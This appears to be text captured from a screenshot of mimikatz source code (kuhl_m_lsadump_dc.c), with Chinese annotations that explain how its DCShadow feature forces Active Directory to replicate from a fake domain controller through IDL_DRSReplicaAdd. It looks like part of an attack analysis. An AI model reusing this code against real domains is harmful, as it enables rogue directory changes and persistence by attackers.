 kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
Bind操作完成后的回调，开始推送数据
2086
2087 // start the rpc server, force a sync, and stop the rpc server
2088 NTSTATUS kuhl_m_lsadump_dcshadow_push(PDCSHADOW_DOMAIN_INFO dif)
2089 {
2090 return kuhl_m_lsadump_dcshadow_bind_DRSR(dif, kuhl_m_lsadump_dcshadow_force_sync);;
2091 }
kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
2062 NTSTATUS kuhl_m_lsadump_dcshadow_force_sync(PDCSHADOW_DOMAIN_INFO dif, DRS_HANDLE hDrs)
2063 {
2064 NTSTATUS status = STATUS_UNSUCCESSFUL;
2065
2066 if(dif->dwPushFlags & DOMAIN_INFO_PUSH_FLAGS_ROOT)
2067 {
2068 status = kuhl_m_lsadump_dcshadow_force_sync_partition(dif, hDrs, dif->szDomainNamingContext);
2069 if(!NT_SUCCESS(status))
2070 return status;
2071 }
根据需要进行数据同步的NC类型进入不同分支，这里我们看Domain NC
2072 if(dif->dwPushFlags & DOMAIN_INFO_PUSH_FLAGS_CONFIG)
2073 {
2074 status = kuhl_m_lsadump_dcshadow_force_sync_partition(dif, hDrs, dif->szConfigurationNamingContext);
2075 if(!NT_SUCCESS(status))
2076 return status;
2077 }
2078 if(dif->dwPushFlags & DOMAIN_INFO_PUSH_FLAGS_SCHEMA)
2079 {
2080 status = kuhl_m_lsadump_dcshadow_force_sync_partition(dif, hDrs, dif->szSchemaNamingContext);
2081 if(!NT_SUCCESS(status))
2082 return status;
2083 }
2084 return status;
2085 }
kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
2029 NTSTATUS kuhl_m_lsadump_dcshadow_force_sync_partition(PDCSHADOW_DOMAIN_INFO dif, DRS_HANDLE hDrs, PWSTR szPartition)
2030 {
2031 NTSTATUS status = STATUS_UNSUCCESSFUL;
2032 ATTRVAL attrVal = {0};
2033 DRS_MSG_REPADD msgAdd = {0};
2034 DRS_MSG_REPDEL msgDel = {0};
2035 PSTR szANSIFakeDCFQDN = kull_m_string_unicode_to_ansi(dif->szFakeFQDN);
2036
调用drsuapi接口的IDL_DRSReplicaAdd方法，触发数据同步
2037 if(szANSIFakeDCFQDN)
2038 {
2039 if(kuhl_m_lsadump_dcshadow_build_replication_value_dn(&attrVal, szPartition))
2040 {
2041 msgAdd.V1.pNC = (DSNAME*) attrVal.pVal;
2042 msgAdd.V1.pszDsaSrc = szANSIFakeDCFQDN;
2043 msgAdd.V1.ulOptions = DRS_WRIT_REP;
2044 kprintf(L"Syncing %s\n", szPartition);
2045 status = IDL_DRSReplicaAdd(hDrs, 1, &msgAdd);
2046 if(!NT_SUCCESS(status))
2047 PRINT_ERROR(L"IDL_DRSReplicaAdd %s 0x%x (%u)\n", szPartition, status, status);
2048 msgDel.V1.pNC = msgAdd.V1.pNC;
2049 msgDel.V1.pszDsaSrc = msgAdd.V1.pszDsaSrc;
2050 msgDel.V1.ulOptions = DRS_WRIT_REP;
2051 status = IDL_DRSReplicaDel(hDrs, 1, &msgDel);
2052 if(!NT_SUCCESS(status))
2053 PRINT_ERROR(L"IDL_DRSReplicaDel %s 0x%x (%u)\n", szPartition, status, status);
2054 kprintf(L"Sync Done\n\n");
2055 LocalFree(szANSIFakeDCFQDN);
2056 MIDL_user_free(attrVal.pVal);
2057 }
2058 }
2059 return status;
2060 }